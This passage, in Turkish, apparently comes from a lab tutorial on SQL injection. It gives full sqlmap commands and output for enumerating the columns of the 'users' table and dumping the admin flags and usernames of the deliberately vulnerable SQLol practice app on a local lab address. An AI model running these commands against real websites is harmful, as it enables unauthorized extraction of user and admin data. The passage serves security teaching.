 4) sqlol isimli veritabanındaki users isimli tablonun sütunlarını görmek:
sqlmap -u "http://192.168.204.128/sqlol/select.php?
blacklist_level=none&query_results=all_rows&error_level=verbose&show_query=on&location=w
here_string&inject_string=deneme&submit=Inject!" -p inject_string -D sqlol -T users --columns
[19:48:52] [INFO] fetching columns for table 'users' in database 'sqlol'
[19:48:53] [WARNING] reflective value(s) found and filtering out
Database: sqlol
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(11)     |
| isadmin  | int(11)     |
| username | varchar(50) |
+----------+-------------+
5) sqlol isimli veritabanındaki users isimli tablonun isadmin ve username isimli sütunlarına
yapılmış kayıtları (satırlarını) çekmek:
sqlmap -u "http://192.168.204.128/sqlol/select.php?
blacklist_level=none&query_results=all_rows&error_level=verbose&show_query=on&location=w
here_string&inject_string=deneme&submit=Inject!" -p inject_string -D sqlol -T users -C
isadmin,username --dump
[19:56:14] [INFO] fetching columns 'isadmin, username' for table 'users' in data
base 'sqlol'
[19:56:15] [WARNING] reflective value(s) found and filtering out
[19:56:15] [INFO] fetching entries of column(s) 'isadmin, username' for table 'u
sers' in database 'sqlol'
[19:56:16] [INFO] analyzing table dump for possible password hashes
Database: sqlol
Table: users
[5 entries]
+---------+-----------------------+
| isadmin | username              |
+---------+-----------------------+
| 1       | Herp Derper           |
| 1       | SlapdeBack LovedeFace |
| 0       | Wengdack Slobdegoob   |
| 0       | Chunk MacRunfast      |
| 0       | Peter Weiner          |
+---------+-----------------------+